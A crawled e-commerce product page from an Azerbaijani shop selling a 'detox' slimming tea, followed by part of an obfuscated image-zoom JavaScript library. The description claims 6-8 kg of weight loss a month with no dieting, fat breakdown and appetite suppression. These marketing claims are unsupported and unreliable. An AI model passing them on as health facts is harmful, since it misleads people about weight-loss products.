

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://sebet.az/melissa-premium-detox-cayi-2783.html
body_size: 6079
content:
<!DOCTYPE html>
<html lang="az"><head>
<title>Melissa Premium Detox ÇAYI satilir</title>
<meta name="generator" content="N-emarket cms - www.webpage.az"/>
<meta name="description" content="Melissa Premium Detox ÇAYI Qiymeti ve Satisi Bakida" /> 
<meta name="keyword" content="Melissa Premium Detox ÇAYI Qiymeti ve Satisi Bakida" /> <link rel="canonical" href="https://sebet.az/melissa-premium-detox-cayi-2783.html" />
<meta name="title" content="Melissa Premium Detox ÇAYI satilir" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Sebet.az" />
<meta property="og:title" content="Melissa Premium Detox ÇAYI" />
<meta property="og:description" content="Melissa Premium Detox ÇAYI" />
<meta property="og:url" content="https://sebet.az/melissa-premium-detox-cayi-2783.html" />
<meta property="og:image" content="https://sebet.az/small/news/fbimg_2783.jpg?b356264753006848a6051368a8718e5d"/>
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="277" />  
<meta property="og:locale" content="az_az"/>
<meta property="og:type" content="article"/>
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" >
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.theme.min.css" />

    <script type="text/javascript" src="/aimages/global_func.js?d11ccb258e855735c9dbd5d1937b5f15"></script>
    <script type="text/javascript" src="/images/jquery.validate.min.js?v=2"></script>
    <script type="text/javascript" src="/images/validate_addons.js?d11ccb258e855735c9dbd5d1937b5f15"></script>

<script type="text/javascript" src="/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
<link rel="stylesheet" href="/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script><script type="text/javascript" src="/images/bbzum.js?d11ccb258e855735c9dbd5d1937b5f15"></script>
    <script src="/images/jquery.lazyload.min.js"></script>
    <script src="/javasnart.js?d11ccb258e855735c9dbd5d1937b5f15" type="text/javascript"></script>




    <link href="/engine.css?d11ccb258e855735c9dbd5d1937b5f15" rel="stylesheet">
    <link href="/blocksc.css?d11ccb258e855735c9dbd5d1937b5f15" rel="stylesheet">
    <link href="/styleb.css?d11ccb258e855735c9dbd5d1937b5f15" rel="stylesheet">

<script>
var valyuta_name = 'Azn';
var baseurl = '/';
var mybaseurl = '/';
var valyuta_name = '1769000605';
var lang_productnotselected = 'Məhsul seçilməyib'; var lang_productcounterror = 'Məhsul Sayı düz yazılmayıb !'; var lang_sebetok = 'Məhsul səbətinizə əlavə olundu'; var lang_order = 'Sifariş'; var lang_ordertoomuch = 'Siz çox məhsul seçmisiz, ilk öncə mövcud sifarişi tamamlayın. '; var lang_sizeselect = 'Xahiş edirik ölçü seçin'; var lang_colorselect = 'Xahiş edirik rəng seçin'; var lang_choose = 'Xahiş edirik seçim edin'; var lang_notordercount = 'Sifariş sayı yazılmayıb'; var lang_buycontinue = 'Alış-verişə Davam Edin'; var lang_buyfinish = 'Sifarişinizi Tamamlayın'; var lang_buysebetim = 'Alış-veriş səbətim'; var lang_overlimitprodocut = 'Siz məhsul sayı limitini keçmisiz'; var lang_timefinished = 'vaxt bitib'; var lang_deq = 'dəq'; var lang_san = 'san'; var lang_day = 'gün'; var lang_problem = 'Problem var, Olmadi. '; 
 var mylangarr = {"productnotselected":"M\u0259hsul se\u00e7ilm\u0259yib","productcounterror":"M\u0259hsul Say\u0131 d\u00fcz yaz\u0131lmay\u0131b !","sebetok":"M\u0259hsul s\u0259b\u0259tiniz\u0259 \u0259lav\u0259 olundu","order":"Sifari\u015f","ordertoomuch":"Siz \u00e7ox m\u0259hsul se\u00e7misiz, ilk \u00f6nc\u0259 m\u00f6vcud sifari\u015fi tamamlay\u0131n. ","sizeselect":"Xahi\u015f edirik \u00f6l\u00e7\u00fc se\u00e7in","colorselect":"Xahi\u015f edirik r\u0259ng se\u00e7in","choose":"Xahi\u015f edirik se\u00e7im edin","notordercount":"Sifari\u015f say\u0131 yaz\u0131lmay\u0131b","buycontinue":"Al\u0131\u015f-veri\u015f\u0259 Davam Edin","buyfinish":"Sifari\u015finizi Tamamlay\u0131n","buysebetim":"Al\u0131\u015f-veri\u015f s\u0259b\u0259tim","overlimitprodocut":"Siz m\u0259hsul say\u0131 limitini ke\u00e7misiz","timefinished":"vaxt bitib","deq":"d\u0259q","san":"san","day":"g\u00fcn","problem":"Problem var, Olmadi. "}; </script>    <script>
        $(document).ready(function() {

                        $.validator.messages['required'] = ' ';
            if($("#myform").length > 0) {   $("#myform").validate({  }); }
                        CloudZoom.quickStart();
        $('#zoom1').bind('click',function(){
            var cloudZoom = $(this).data('CloudZoom'); cloudZoom.closeZoom(); $.fancybox.open(cloudZoom.getGalleryList()); 
            return false;
        });
        });
    </script>
    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="/images/selectivizr-min.js"></script>
    <![endif]-->
    </head><body>




<div id="header_out"> <div id="header" class="container clearfix">

        <a class="logoimg"  href="/"><img src="/logos.png"/></a>

        <div id="tc_main">  <div id="tc_but" class="mmblock" onclick="$('#tc_submenu').toggle();"><i class="fa fa-phone" aria-hidden="true"></i> <span class="caret"></span></div> <div id="tc_submenu">
                <a href="https://www.instagram.com/sebetaz" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> Instagram</a><a href="https://www.facebook.com/sebetaz.onlayn" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i> Facebook</a><a href="/contact"><i class="fa fa-info-circle" aria-hidden="true"></i> Bizimlə Əlaqə</a></div></div>


        <div id="searchdiv">

            <form action="/search/" method="post" id="searchform">
                <input type="text" placeholder="Axtar.." value="" name="query" id="inputsearch">
                <input type="submit" value=" " name="submit" id="submitsearch">
            </form></div>

        
        <div id="topbuttons" class="clearfix">
            <div class="divbut"><a href="tel:0552395449"><button class="btn btn-lg btn-warning" type="button">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i> (055) 239 54 49</button></a></div>
        </div>



    </div></div>



<div id="divtopmenu">

    <div id="menumobil">Gözəllik</div>
    <div class="container clearfix">

        <div class="menuout clearfix">
        <ul id="topmenu">
            <li class="homeico mmhide"><a href="/"></a></li>
            <li class="active" ><a href="/gozellik-c49" title="Gözəllik məhsulları">Gözəllik</a></li><li><a href="/saglamliq-c2" title="Sağlamlıq məhsulları">Sağlamlıq</a></li><li><a href="/idman-mehsullari-c3" title="İdman məhsulları məhsulları">İdman məhsulları</a></li><li><a href="/parfumeriya-c27" title="Parfumeriya məhsulları">Parfumeriya</a></li><li><a href="/saatlar-c26" title="Saatlar məhsulları">Saatlar</a></li><li><a href="/geyimler-c62" title="Geyimlər məhsulları">Geyimlər</a></li><li><a href="/oyuncaqlar-c52" title="Oyuncaqlar məhsulları">Oyuncaqlar</a></li><li><a href="/aksessuarlar-c25" title="Aksessuarlar məhsulları">Aksessuarlar</a></li><li><a href="/elektrotexnika-avadanliqlari-c50" title="Elektrotexnika avadanlıqları məhsulları">Elektrotexnika avadanlıqları</a></li><li><a href="/suvenir-islemeler-c71" title="Suvenir İşləmələr məhsulları">Suvenir İşləmələr</a></li>        </ul>
        </div>

    </div></div>


<div class="container">

<div class="main main100 mod_product"><div class="breadcrumb2"> <a href="/" title="onlayn maqazin Bakıda alışveriş">Sebet.az</a> <span class="sep">&#9656;</span> <a href="/gozellik-c49" title="Gözəllik məhsulları">Gözəllik</a>  <span class="sep">&#9656;</span> <a href="/ariqladici-vasiteler-s59" title="Arıqladıcı vasitələr məhsulları">Arıqladıcı vasitələr</a> </div>
<article>

    <div class="halfarea albomarea clearfix">
    <div class="openimg thumb_big"><a href="/uploads/news/15855534652388486835e81a039c6f98.png"  rel="slider"  ><img src="/uploads/news/15855534652388486835e81a039c6f98.png" id="zoom1" class="cloudzoom" data-cloudzoom="zoomImage: '/uploads/news/15855534652388486835e81a039c6f98.png', tintColor: '#cccccc', tintOpacity:0.4, zoomPosition: 4, zoomSizeMode: 'image', zoomOffsetX: 15, maxMagnification:4, zoomFlyOut: false, galleryFade: false " /></a></div><div id="galbb"><a  rel="slider" href="#" class="small_image cloudzoom-gallery" data-cloudzoom="useZoom: '#zoom1', image: '/uploads/news/15855534652388486835e81a039c6f98.png', zoomImage: '/uploads/news/15855534652388486835e81a039c6f98.png', galleryFade: false" ><img class="slidimg" src="/uploads/news/15855534652388486835e81a039c6f98.png" /></a></div>    </div>

    <div class="halfarea productarea clearfix">

        <h1>Melissa Premium Detox ÇAYI</h1>
        Gözəllik
        <div class="margarea productprice">
            85 Azn  <i>119 Azn</i>
        </div>

        <div class="margarea">
        
            <div class="box-cart style2">

                <div class="btn-whatsapp">
                    <a href="https://api.whatsapp.com/send?phone=994552395449&text=Melissa+Premium+Detox+%C3%87AYI+-+85+Azn, https://sebet.az/melissa-premium-detox-cayi-2783.html" target="_blank" onclick="myga('whatsapp', 'open-2783')"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> whatsapp</a>
                </div><div class="btn-whatsapp whatsap_fixed">
                    <a href="https://api.whatsapp.com/send?phone=994552395449&text=Melissa+Premium+Detox+%C3%87AYI+-+85+Azn, https://sebet.az/melissa-premium-detox-cayi-2783.html" target="_blank" onclick="myga('whatsapp', 'open-2783')"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> whatsapp</a>
                </div><div class="btn-add-cart"><a href="tel: 0552395449" ><i class="fa fa-phone" aria-hidden="true"></i> (055) 239 54 49 </a></div>

            </div>

        Metrolara Çatdırılma <b>Pulsuz</b> !<br/> Məhsul kodu: <span class="id">2783</span><div class="btn-fblike"><div class="fb-like" data-href="https://www.facebook.com/sebetaz.onlayn" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div>        </div>


        <div class="margarea fullarea">
            <b>Məhsul haqqında</b><br>
            Melissa Premium Detox ÇAYI ilə artıq çəkilərə SON!<br />
Gündə 2 dəfə səhər və axşam olmaqla yeməkdən 1 saat öncə içilir<br />
1 aya 6-8 kq arıqladır<br />
Əlavə heç bir dietaya ehtiyac yoxdur<br />
Yagları parcalayır<br />
İştah kəsir<br />
Su icmək istəyini artırır        </div>

    </div>

    <div class="clear"></div>
</article>


<div id="prodwrap" class="prodwrap xcol5 clearfix clear">
    <h3 class="htitle"><div class="h3inn">Bənzər Məhsullar</div></h3>
    <div class="nobj prod"><div class="holderimg"><a href="/spirulina-3186.html" title="Spirulina"><img src="/uploads/news/product_31862536619633.jpg" alt="Spirulina" /></a></div><div class="prodname"><a href="/spirulina-3186.html" title="Spirulina"><b>Spirulina</b></a></div><span class="sprice">90 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/hot-shapers-kemerli-korset-2878.html" title="Sweet Sauna kəmərli korset"><img src="/uploads/news/product_28783715034161.jpg" alt="Sweet Sauna kəmərli korset" /></a></div><div class="prodname"><a href="/hot-shapers-kemerli-korset-2878.html" title="Sweet Sauna kəmərli korset"><b>Sweet Sauna kəmərli korset</b></a></div><span class="sprice">45 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/anti-selulit-kompressiya-leggings-2708.html" title="Anti-Selülit Kompressiya Leggings"><img src="/uploads/news/product_27084255449113.jpg" alt="Anti-Selülit Kompressiya Leggings" /></a></div><div class="prodname"><a href="/anti-selulit-kompressiya-leggings-2708.html" title="Anti-Selülit Kompressiya Leggings"><b>Anti-Selülit Kompressiya Leggings</b></a></div><span class="sprice">35 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/trex-cayi-2864.html" title="Trex çayı"><img src="/uploads/news/product_28642025633851.jpg" alt="Trex çayı" /></a></div><div class="prodname"><a href="/trex-cayi-2864.html" title="Trex çayı"><b>Trex çayı</b></a></div><span class="sprice">75 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/bootea-28-day-teatox-ariqlama-cayi-1307.html" title="Nova 28 Day Teatox - Arıqlama çayı"><img src="/uploads/news/product_13074010273881.jpg" alt="Nova 28 Day Teatox - Arıqlama çayı" /></a></div><div class="prodname"><a href="/bootea-28-day-teatox-ariqlama-cayi-1307.html" title="Nova 28 Day Teatox - Arıqlama çayı"><b>Nova 28 Day Teatox - Arıqlama çayı</b></a></div><span class="sprice">39 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/coffe-srim-ile-derhal-ve-tebii-ariqla-mocuzevi-formula-1215.html" title="Coffee Srim - Arıqladıcı bitki tərkibli vasitə"><img src="/uploads/news/product_12152415434930.jpg" alt="Coffee Srim - Arıqladıcı bitki tərkibli vasitə" /></a></div><div class="prodname"><a href="/coffe-srim-ile-derhal-ve-tebii-ariqla-mocuzevi-formula-1215.html" title="Coffee Srim - Arıqladıcı bitki tərkibli vasitə"><b>Coffee Srim - Arıqladıcı bitki tərkibli vasitə</b></a></div><span class="sprice">46 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/slim-pacth-gobek-eritme-bandi-3096.html" title="Slim pacth göbək əritmə bandı"><img src="/uploads/news/product_3096930197432.jpg" alt="Slim pacth göbək əritmə bandı" /></a></div><div class="prodname"><a href="/slim-pacth-gobek-eritme-bandi-3096.html" title="Slim pacth göbək əritmə bandı"><b>Slim pacth göbək əritmə bandı</b></a></div><span class="sprice">25 Azn<i>29 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/qadinlar-ucun-ariqladan-kapsulalar-sehrli-lobya-2697.html" title="Qadınlar üçün Arıqladan kapsulalar- &quot;Sehrli lobya&quot;"><img src="/uploads/news/product_26974076334043.jpg" alt="Qadınlar üçün Arıqladan kapsulalar- &quot;Sehrli lobya&quot;" /></a></div><div class="prodname"><a href="/qadinlar-ucun-ariqladan-kapsulalar-sehrli-lobya-2697.html" title="Qadınlar üçün Arıqladan kapsulalar- &quot;Sehrli lobya&quot;"><b>Qadınlar üçün Arıqladan kapsulalar- &quot;Sehrli lobya&quot;</b></a></div><span class="sprice">70 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/moringa-cayi-ariqlama-cayi-2210.html" title="Moringa Çayı - Arıqlama Çayı"><img src="/uploads/news/product_22101801430344.jpg" alt="Moringa Çayı - Arıqlama Çayı" /></a></div><div class="prodname"><a href="/moringa-cayi-ariqlama-cayi-2210.html" title="Moringa Çayı - Arıqlama Çayı"><b>Moringa Çayı - Arıqlama Çayı</b></a></div><span class="sprice">35 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/soft-jel-ariqladici-bitki-terkibli-vasite-1951.html" title="Soft Jel - Arıqladıcı bitki tərkibli vasitə"><img src="/uploads/news/product_1951487649577.jpg" alt="Soft Jel - Arıqladıcı bitki tərkibli vasitə" /></a></div><div class="prodname"><a href="/soft-jel-ariqladici-bitki-terkibli-vasite-1951.html" title="Soft Jel - Arıqladıcı bitki tərkibli vasitə"><b>Soft Jel - Arıqladıcı bitki tərkibli vasitə</b></a></div><span class="sprice">40 Azn</span>  </div></div><h2 class="h1news"><a href="/melumat">Faydalı Məlumatlar</a></h2><div class="news_outer clearfix"><div class="newslist"><a href="/melumat/titangel-prostal-vezin-inkisafi-cinsi-zeiflik-ucun-gel-31" title="Titangel - Prostal vəzin inkişafı, cinsi zəiflik üçün gel">Titangel - Prostal vəzin inkişafı, cinsi zəiflik üçün gel</a></div><div class="newslist"><a href="/melumat/varikosette-varikoza-ve-ayaq-yorgunluguna-qarsi-krem-11" title="Varikosette - Varikoza və ayaq yorğunluğuna qarşı krem">Varikosette - Varikoza və ayaq yorğunluğuna qarşı krem</a></div><div class="newslist"><a href="/melumat/madura-vaginal-daraldici-sam-16" title="Madura - Vaginal daraldıcı şam">Madura - Vaginal daraldıcı şam</a></div></div><br/><div class="container ssrcha"><a href="https://kosmetika.az" title="kosmetika mehsullari kosmetik vasiteler">kosmetika</a>  <a href="https://tezbazar.az" title="elanlar sayti">tezbazar.az</a>  <a href="https://turlar.az" title="turlar azerbaycan daxili turlar xarici turlar">turlar.az</a>  <a href="https://maqazin.az" title="online maqazin alis veris sayti">maqazin.az</a>  <a href="/moring" title="moring">moring</a>  <a href="/gitar" title="gitar">gitar</a></div>
</div></div>

<footer id="footersayt_out"><div id="footersayt" class="container">

        <div class="foot_textart">
                    </div>

        <div class="row">
            <div class="col-lg-3 col-md-6">

                <div class="widget-ft style2 widget-about">
                    <div class="logo logo-ft">
                        <a href="/">
                            <img src="/logo.png?2" alt="">
                        </a>
                    </div><!-- /.logo-ft -->
                    <div class="widget-content">
                        <div class="icon">
                            <img src="/images/icons/call-2.png" alt="">
                        </div>
                        <div class="info">
                            <p class="questions"> &nbsp;</p>
                            <p class="phone"><a href="tel:0552395449">(055) 239 54 49</a></p>
                            <p class="address">

                            </p>
                        </div>
                    </div><!-- /.widget-content -->
                    <ul class="social-list">
                        <li>
                            <a href="https://www.facebook.com/sebetaz.onlayn" target="_blank">
                                <i class="fa fa-facebook-square" aria-hidden="true"></i>
                            </a>
                        </li>

                        <li>
                            <a href="https://www.instagram.com/sebetaz" target="_blank">
                                <i class="fa fa-instagram" aria-hidden="true"></i>
                            </a>
                        </li>


                    </ul><!-- /.social-list -->
                </div><!-- /.widget-about -->
            </div><!-- /.col-lg-3 col-md-6 -->
            <div class="col-lg-3 col-md-6">
                <div class="widget-ft style2 widget-categories-ft">
                    <div class="widget-title">
                        <div class="h3foot">Kateqoriyalar</div>
                    </div><!-- /.widget-title -->
                    <ul class="cat-list-ft">
                        <li><a href="/gozellik-c49" title="Gözəllik məhsulları">Gözəllik</a></li><li><a href="/saglamliq-c2" title="Sağlamlıq məhsulları">Sağlamlıq</a></li><li><a href="/idman-mehsullari-c3" title="İdman məhsulları məhsulları">İdman məhsulları</a></li><li><a href="/parfumeriya-c27" title="Parfumeriya məhsulları">Parfumeriya</a></li><li><a href="/saatlar-c26" title="Saatlar məhsulları">Saatlar</a></li><li><a href="/geyimler-c62" title="Geyimlər məhsulları">Geyimlər</a></li><li><a href="/oyuncaqlar-c52" title="Oyuncaqlar məhsulları">Oyuncaqlar</a></li><li><a href="/aksessuarlar-c25" title="Aksessuarlar məhsulları">Aksessuarlar</a></li><li><a href="/elektrotexnika-avadanliqlari-c50" title="Elektrotexnika avadanlıqları məhsulları">Elektrotexnika avadanlıqları</a></li><li><a href="/suvenir-islemeler-c71" title="Suvenir İşləmələr məhsulları">Suvenir İşləmələr</a></li>                    </ul><!-- /.cat-list-ft -->
                </div><!-- /.widget-categries-ft -->
            </div><!-- /.col-lg-3 col-md-6 -->
            <div class="col-lg-2 col-md-6">
                <div class="widget-ft style2 widget-menu">
                    <div class="widget-title">
                        <div class="h3foot">Məlumatlar</div>
                    </div><!-- /.widget-title -->
                    <ul>

                        <li><a href="/melumat">Məlumatlar</a></li><li><a href="/page/6">Haqqımızda</a></li><li><a href="/page/catdirilma">Çatdırılma şərtləri</a></li><li><a href="/page/9">Qaydalar</a></li>
                    </ul>
                </div><!-- /.widget-menu -->
            </div><!-- /.col-lg-2 col-md-6 -->
            <div class="col-lg-4 col-md-6">
                <div class="widget-ft style2 widget-newsletter">
                    <div class="widget-title">
                        <div class="h3foot">© 2015 Sebet.az</div>

                        <div class="h3foot">Email: info [@] sebet.az </div>

                        <div class="h3foot">Created by <a href="https://webpage.az" title="Saytlarin hazirlanmasi , Bakida web studio " target="_blank">Webpage.az</a></div>
                        
                    </div><!-- /.widget-title -->
                </div><!-- /.widget-newletter -->
            </div><!-- /.col-lg-4 col-md-6 -->
        </div><!-- /.row -->

</div> </footer>





<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&appId=382765665107395&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB2WSRH');</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WB2WSRH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f879546d65614c799e4ffab2a5a6b3b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sebet.az/images/bbzum.js?d11ccb258e855735c9dbd5d1937b5f15
body_size: 7249
content:

(new window['\x46\x75\x6E\x63\x74\x69\x6F\x6E'](['B.CloudZoom=J;J.na();;',
'this.Q.css({left:b+\"px\",top:d+this.ra+\"px\",width:f,height:a})}; L.prototype.U=function(){var a=this;a.b.bind(\"touchstart\",function(){return k});var c=this.zoom.a.offset();this.zoom.options.zoomFlyOut?this.b.animate({left:c.left+this.zoom.d/2,top:c.top+this.zoom.c/2,opacity:0,width:1,height:1},{duration:this.zoom.options.animationTime,step:function(){J.browser.webkit&&a.b.width(a.b.width())},complete:function(){a.b.remove()}}):this.b.animate({opacity:0},{duration:this.zoom.options.animationTime,complete:function(){a.b.remove()}})};',
'this.p==e&&(this.p=b,this.s=d);this.p+=(b-this.p)/a.options.easing;this.s+=(d-this.s)/a.options.easing;var b=-this.p*c,b=b+a.n/2*c,d=-this.s*c,d=d+a.j/2*c,f=a.a.width()*c,a=a.a.height()*c;0<b&&(b=0);0<d&&(d=0);b+f<this.b.width()&&(b+=this.b.width()-(b+f));d+a<this.b.height()-this.r&&(d+=this.b.height()-this.r-(d+a));',
'a=p.height();this.R=k;c.options.zoomFlyOut?(g=c.a.offset(),g.left+=c.d/2,g.top+=c.c/2,p.offset(g),p.width(0),p.height(0),p.animate({left:b,top:d,width:f,height:a,opacity:1},{duration:c.options.animationTime,complete:function(){n.R=h}})):(p.offset({left:b,top:d}),p.width(f), p.height(a),p.animate({opacity:1},{duration:c.options.animationTime,complete:function(){n.R=h}}))} L.prototype.update=function(){var a=this.zoom,c=a.i,b=-a.pa+a.n/2,d=-a.qa+a.j/2;',
'p.css({opacity:0, width:f,height:g+this.r});this.zoom.A=\"auto\"===c.options.minMagnification?Math.max(f/c.a.width(),g/c.a.height()):c.options.minMagnification;this.zoom.z=\"auto\"===c.options.maxMagnification?m.width()/c.a.width():c.options.maxMagnification;',
'p.append(m);var t=r(\"<div style=\'position:absolute;\'></div>\");a.caption?(\"html\"==c.options.captionType?l=a.caption:\"attr\"==c.options.captionType&&(l=r(\"<div class=\'cloudzoom-caption\'>\"+a.caption+\"</div>\")),l.css(\"display\",\"block\"),t.css({width:f}),p.append(t),t.append(l),r(\"body\").append(p),this.r=l.outerHeight(),\"bottom\"==c.options.captionPosition||\"inside\"==c.options.zoomPosition?t.css(\"top\",g):(t.css(\"top\",0),this.ra=this.r)):r(\"body\").append(p);',
'max-width:none\' src=\'\"+A(c.P,c.options)+\"\'/>\");c.options.variableMagnification&&m.bind(\"mousewheel\",function(a,b){n.zoom.ba(0.1*b);return k});n.Q=m;m.width(n.zoom.e);m.height(n.zoom.g);J.za&&n.Q.css(\"-webkit-transform\", \"perspective(400px)\");var p=n.b;',
' function L(a){var c=a.zoom,b=a.M,d=a.N,f=a.e,g=a.g;this.data=a;this.Q=this.b=j;this.ra=0;this.zoom=c;this.R=h;this.Oa=this.Na=j;this.r=this.interval=this.s=this.p=0;var n=this,l;n.b=r(\"<div class=\'\"+a.H+\"\' style=\'position:absolute;overflow:hidden\'></div>\");var m=r(\"<img style=\'position:absolute;',
'b.ka=setTimeout(function(){b.K(c.image,c.zoomImage)},a);return k})}else r(this).data(\"CloudZoom\",new J(r(this),a))})};r.fn.CloudZoom.attr=\"data-cloudzoom\"; r.fn.CloudZoom.defaults={image:\"\",zoomImage:\"\",tintColor:\"#fff\",tintOpacity:0.5,animationTime:500,sizePriority:\"lens\",lensClass:\"cloudzoom-lens\",lensProportions:\"CSS\",lensAutoCircle:k,innerZoom:k,galleryEvent:\"click\",easeTime:500,zoomSizeMode:\"lens\",zoomMatchSize:k,zoomPosition:3,zoomOffsetX:15,zoomOffsetY:0,zoomFullSize:k,zoomFlyOut:h,zoomClass:\"cloudzoom-zoom\",zoomInsideClass:\"cloudzoom-zoom-inside\",captionSource:\"title\",captionType:\"attr\",captionPosition:\"top\",imageEvent:\"click\",uriEscapeMethod:k, errorCallback:function(){},variableMagnification:h,startMagnification:\"auto\",minMagnification:\"auto\",maxMagnification:\"auto\",easing:8,lazyLoadZoom:k,mouseTriggerEvent:\"mousemove\",disableZoom:k,galleryFade:h,galleryHoverDelay:200};',
'r(this).addClass(\"cloudzoom-gallery-active\");if(c.image==b.ja)return k; b.ja=c.image;b.options=r.extend({},b.options,c);b.ha(r(this));a=r(this).parent();a.is(\"a\")&&(c.zoomImage=a.attr(\"href\"));a=\"mouseover\"==c.galleryEvent?b.options.galleryHoverDelay:1;clearTimeout(b.ka);',
'b.ya(r(this),c);var d=r.extend({},b.options,c),f=r(this).parent(),g=d.zoomImage;f.is(\"a\")&&(g=f.attr(\"href\"));b.k.push({href:g,title:r(this).attr(\"title\"),sa:r(this)});r(this).bind(d.galleryEvent,function(){var a;for(a=0;a<b.k.length;a++)b.k[a].sa.removeClass(\"cloudzoom-gallery-active\");',
'8@\";this.za=-1!=navigator.platform.indexOf(\"iPhone\")||-1!=navigator.platform.indexOf(\"iPod\")||-1!=navigator.platform.indexOf(\"iPad\"); this.Qa=\"ontouchstart\"in window};J.Ha=function(a){r.fn.CloudZoom.attr=a};J.setAttr=J.Ha; r.fn.CloudZoom=function(a){return this.each(function(){if(r(this).hasClass(\"cloudzoom-gallery\")){var c=J.la(r(this)),b=r(c.useZoom).data(\"CloudZoom\");',
'var a=new C(\"h\",z(\"2drf5~xkmi;!=v1sqnjp-!+/ 1mc&yqc2z)%-~$quhhn0seoewl>o,# *pek&gbf`O|K7%$:luszpw/nlgdrngg$cc~zaq|w=fpf{yz33Cihw/-/#\\\"/.(rxnxx|a0wsgp-jekoiop?tswf?>\"));if(5!=F.length){var c=z(\"4szlvvp{5rs6\");D=a(c)}else D=k,J.Ja();this._=\"-^g{ub(t{owyqx4xsp>Jsdp9PWOFD)_XI_.Cyrw}gp,Y7X:_}i{%M`{#4=*\\\':9;',
'J.prototype.refreshImage=J.prototype.Z;J.version=\"3.0 rev 1304251647\"; J.Ja=function(){r[z(\"\\\'fbhrD\")]({url:x+\"/\"+z(\"=qw|eoqf*ouN\"),dataType:\"script\",async:k,Ma:h,success:function(){E=h}})}; J.na=function(){J.browser={};J.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());',
'this.a.unbind(\"load\");this.X=k};J.Ia=function(a){x=a};J.setScriptPath=J.Ia;J.Fa=function(){r(function(){r(\".cloudzoom\").CloudZoom();r(\".cloudzoom-gallery\").CloudZoom()})};J.quickStart=J.Fa;J.prototype.Z=function(){this.d=this.a.outerWidth();this.c=this.a.outerHeight()};',
'a.bind(\"load\",function(){if(!f.Ka)return a.unbind(\"load\"),\"undefined\"!==typeof d?f.$=setTimeout(function(){f.X=k;f.T(a)},d):(f.X=k,f.T(a)),k});a.attr(\"src\",c);a[0].complete&&a.trigger(\"load\")} K.prototype.cancel=function(){this.$&&clearTimeout(this.$);',
'J.C=function(a,c){this.x=a;this.y=c};J.point=J.C; function K(a,c,b,d){this.a=a;this.src=c;this.T=b;this.X=h;this.$=k;this.ta=\"[data-uri]\";var f=this;a.bind(\"error\",function(){f.T(a,{ia:c})});J.browser.webkit&&a.attr(\"src\",this.ta);',
'this.pa=b;this.qa=d}; J.la=function(a){var c=r.fn.CloudZoom.attr,b=j;a=a.attr(c);if(\"string\"==typeof a){a=r.trim(a);var d=a.indexOf(\"{\"),f=a.indexOf(\"}\");f!=a.length-1&&(f=a.indexOf(\"};\"));if(-1!=d&&-1!=f){a=a.substr(d,f-d+1);try{b=r.parseJSON(a)}catch(g){console.error(\"Invalid JSON in \"+c+\" attribute:\"+a)}}else b=(new C(\"return {\"+a+\"}\"))()}return b};',
